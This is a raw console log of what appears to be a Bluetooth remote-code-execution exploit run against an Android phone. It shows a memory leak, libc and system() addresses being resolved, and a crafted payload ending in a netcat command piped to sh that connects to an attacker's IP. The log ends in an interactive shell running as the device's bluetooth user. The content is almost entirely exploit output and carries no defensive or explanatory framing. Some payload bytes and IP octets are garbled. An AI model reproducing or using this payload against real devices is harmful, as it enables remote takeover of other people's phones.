 [*] Pwn attempt 0:
[*] Set hci0 to new rand BDADDR 3d:cc:4e:9e:ed:bf
[+] Doing stack memeory leak...: Done
[*] LIBC  0xb6d6d25b
[*] BT    0xb3a8bd80
[*] libc_base: 0xb6d15000, bss_base: 0xb3947000
[*] system: 0xb6d53a05, acl_name: 0xb3b4b50c
[*] Set hci0 to new rand BDADDR 6d:59:db:be:37:5a
[*] shelladdr 0xb3b4b528
[*] ptr0      0xb3b4b51c
[*] ptr1      0xb3b4b510
[*] ptr2      0xb3b4b508
[*] system    0xb6d53a05
[*] PAYLOAD A(\xb5\xb4\xb3\x10\xb5\xb4\xb\xb5\xb4\xb3\x1c\xb5\xb4\xb3\x10\xb5\xb4\xb3\x05:\utoybox nc 192.168. .21 1233 | sh
[+] Connecting to BNEP again: Done
[+] Pwning...: Done
[*] Looks like it didn't crash. Possibly worked
[*] Done
[*] Connect form 192.168. .20. Sending commands. Shell:
[*] Switching to interactive mode
sh: can't find tty fd: No such device or address
sh: warning: won't have full job control
bluetooth@hammerhead:/ $ $ id
uid=1002(bluetooth) gid=1002(bluetooth) groups=1002(bluetooth),1016(vpn),3001(net_bt_admin),3002(net_bt),3003(inet),3005(net_a
t=u:r:bluetooth:s0